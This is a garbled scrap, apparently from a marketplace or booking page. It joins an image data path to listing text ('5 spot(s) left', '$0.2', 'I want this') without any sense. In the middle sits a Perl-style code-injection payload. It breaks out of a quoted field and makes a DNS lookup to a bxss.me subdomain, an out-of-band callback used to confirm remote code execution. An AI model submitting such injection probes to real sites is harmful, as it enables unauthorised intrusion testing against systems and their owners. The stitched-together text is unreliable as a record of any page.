
'.gethostbyname(lc('hitne'.'fwmcsjdp9cbdd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(79).chr(114).chr(77).'
5 spot(s) left
out of 5
$0.2
I want this